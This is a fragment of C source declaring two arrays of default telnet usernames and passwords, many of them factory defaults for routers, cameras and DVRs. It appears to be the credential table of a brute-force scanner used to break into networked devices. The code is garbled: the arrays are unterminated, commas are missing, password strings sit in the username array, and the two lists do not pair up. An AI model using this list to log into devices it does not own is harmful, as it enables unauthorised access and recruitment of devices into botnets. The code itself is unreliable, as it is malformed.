 TELNET : EMBEDDED USERNAMES AND PASSWORDS
char *Telnet_Usernames[] = {
"telnet\0", //telnet:telnet
"root\0", //root:root
"root\0", //root:admin
"admin\0", //admin:admin
"admin\0", //admin:toor
"user\0", //user:admin
"login\0", //login:user
"guest\0", //guest:guest
"support\0" //support:login
"root\0", //root:netgear1
"root\0", //root:maxided
"CISCO\0", //CISCO:CISCO
"oracle\0", //oracle:oracle
"tim\0", //tim:tim
"root\0", //root:xc3511
"root\0", //root:vizxv
"root\0", //root:888888
"root\0", //root:xmhdipc
"root\0", //root:default
"root\0", //root:juantech
"root\0", //root:123456
"root\0", //root:54321
"support\0", //support:support
"root\0", //root:(none)
"admin\0", //admin:password
"root\0", //root:12345
"ubnt\0", //ubnt:ubnt
"klv1234\0", //root:klv1234
"Zte521\0", //root:Zte521
"hi3518\0", //root:hi3518
"jvbzd\0", //root:jvbzd
"anko\0", //root:anko
"zlxx\0", //root:zlxx
"7ujMko0vizxv\0", //root:7ujMko0vizxv
"7ujMko0admin\0", //root:7ujMko0admin
"system\0", //root:system
"ikwb\0", //root:ikwb
"dreambox\0", //root:dreambox
"user\0", //root:user
"realtek\0", //root:realtek
"00000000\0", //root:00000000
"1111111\0", //admin:1111111
"1234\0", //admin:1234
"12345\0", //admin:12345
"54321\0", //admin:54321
"123456\0", //admin:123456
"7ujMko0admin\0", //admin:7ujMko0admin
"1234\0", //admin:1234
"pass\0", //admin:pass
"meinsm\0", //admin:meinsm
"tech\0", //tech:tech
"fucker\0", //mother:fucker
char *Telnet_Passwords[] = {
"telnet\0", //telnet:telnet
"root\0", //root:root
"admin\0", //root:admin
"admin\0", //admin:admin
"toor\0", //admin:toor
"admin\0", //user:admin
"user\0", //login:user
"guest\0", //guest:guest
"login\0", //support:login
"changeme\0", //(none):changeme
"1234\0", //(none):1234
"12345\0", //(none):12345
"123456\0", //(none):123456
"default\0", //(none):default
"pass\0", //(none):pass
"password\0", //(none):password
"support\0", //(none):support
"\0" //(none):(none)
"maxided\0", //root:maxided
"oracle\0", //oracle:oracle
"tim\0", //tim:tim
"xc3511\0", //root:xc3511
"vizxv\0", //root:vizxv
"888888\0", //root:888888
"xmhdipc\0", //root:xmhdipc
"888888\0", //888888:888888
"ubnt\0", //ubnt:ubnt
"klv1234\0", //root:klv1234
"Zte521\0", //root:Zte521
"hi3518\0", //root:hi3518
"jvbzd\0", //root:jvbzd
"anko\0", //root:anko
"zlxx\0", //root:zlxx
"7ujMko0vizxv\0", //root:7ujMko0vizxv
"7ujMko0admin\0", //root:7ujMko0admin
"system\0", //root:system
"ikwb\0", //root:ikwb
"dreambox\0", //root:dreambox
"user\0", //root:user
"realtek\0", //root:realtek
"00000000\0", //root:00000000
"1111111\0", //admin:1111111
"1234\0", //admin:1234
"12345\0", //admin:12345
"54321\0", //admin:54321
"123456\0", //admin:123456
"7ujMko0admin\0", //admin:7ujMko0admin
"1234\0", //admin:1234
"pass\0", //admin:pass
"meinsm\0", //admin:meinsm
"tech\0", //tech:tech